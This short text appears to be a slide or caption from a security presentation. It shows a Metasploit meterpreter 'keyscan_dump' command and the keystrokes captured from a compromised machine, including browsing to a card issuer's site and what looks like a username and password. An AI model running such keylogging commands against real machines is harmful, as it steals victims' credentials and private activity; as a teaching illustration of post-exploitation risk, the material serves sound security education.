 meterpreter > keyscan_dump
Dumping captured keystrokes...
espn.com<CR>
lebron james<CR>
cnn.com<CR>
election results<CR>
weather.com<CR>
<Right Shift><Shift>A<Shift>ustin, <Right Shift><Shift>T<Shift><Shift>X<Shift
><CR>
americanexpress.com<CR>
<^H><CR>
<Right Shift><Shift>B<Shift><Shift>S<Shift>mith17<Right Shift><Shift>P<Shift>
<Right Shift><Shift>@<Shift>ssw0rd123msa<^H>nbc.com<CR>
news.google.com<CR>
VIRGINIA